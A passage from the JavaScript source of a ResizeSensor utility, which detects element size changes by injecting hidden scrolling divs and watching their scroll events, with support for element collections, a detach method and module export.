            var style = 'position: absolute; left: 0; top: 0; right: 0; bottom: 0; overflow: hidden; z-index: -1; visibility: hidden;';
            var styleChild = 'position: absolute; left: 0; top: 0; transition: 0s;';

            element.resizeSensor.style.cssText = style;
            element.resizeSensor.innerHTML =
                '<div class="resize-sensor-expand" style="' + style + '">' +
                    '<div style="' + styleChild + '"></div>' +
                '</div>' +
                '<div class="resize-sensor-shrink" style="' + style + '">' +
                    '<div style="' + styleChild + ' width: 200%; height: 200%"></div>' +
                '</div>';
            element.appendChild(element.resizeSensor);

            if (!{fixed: 1, absolute: 1}[getComputedStyle(element, 'position')]) {
                element.style.position = 'relative';
            }

            var expand = element.resizeSensor.childNodes[0];
            var expandChild = expand.childNodes[0];
            var shrink = element.resizeSensor.childNodes[1];
            var shrinkChild = shrink.childNodes[0];

            var lastWidth, lastHeight;

            var reset = function() {
                expandChild.style.width = expand.offsetWidth + 10 + 'px';
                expandChild.style.height = expand.offsetHeight + 10 + 'px';
                expand.scrollLeft = expand.scrollWidth;
                expand.scrollTop = expand.scrollHeight;
                shrink.scrollLeft = shrink.scrollWidth;
                shrink.scrollTop = shrink.scrollHeight;
                lastWidth = element.offsetWidth;
                lastHeight = element.offsetHeight;
            };

            reset();

            var changed = function() {
                if (element.resizedAttached) {
                    element.resizedAttached.call();
                }
            };

            var addEvent = function(el, name, cb) {
                if (el.attachEvent) {
                    el.attachEvent('on' + name, cb);
                } else {
                    el.addEventListener(name, cb);
                }
            };

            var onScroll = function() {
              if (element.offsetWidth != lastWidth || element.offsetHeight != lastHeight) {
                  changed();
              }
              reset();
            };

            addEvent(expand, 'scroll', onScroll);
            addEvent(shrink, 'scroll', onScroll);
        }

        var elementType = Object.prototype.toString.call(element);
        var isCollectionTyped = ('[object Array]' === elementType
            || ('[object NodeList]' === elementType)
            || ('[object HTMLCollection]' === elementType)
            || ('undefined' !== typeof jQuery && element instanceof jQuery) //jquery
            || ('undefined' !== typeof Elements && element instanceof Elements) //mootools
        );

        if (isCollectionTyped) {
            var i = 0, j = element.length;
            for (; i < j; i++) {
                attachResizeEvent(element[i], callback);
            }
        } else {
            attachResizeEvent(element, callback);
        }

        this.detach = function() {
            if (isCollectionTyped) {
                var i = 0, j = element.length;
                for (; i < j; i++) {
                    ResizeSensor.detach(element[i]);
                }
            } else {
                ResizeSensor.detach(element);
            }
        };
    };

    ResizeSensor.detach = function(element) {
        if (element.resizeSensor) {
            element.removeChild(element.resizeSensor);
            delete element.resizeSensor;
            delete element.resizedAttached;
        }
    };

    // make available to common module loader
    if (typeof module !== 'undefined' && typeof module.exports !== 'undefined') {
        module.exports = ResizeSensor;
    }
    else {
        window.ResizeSensor = ResizeSensor;
    }

})();

//# sourceMappingURL=maps/ResizeSensor.js.map
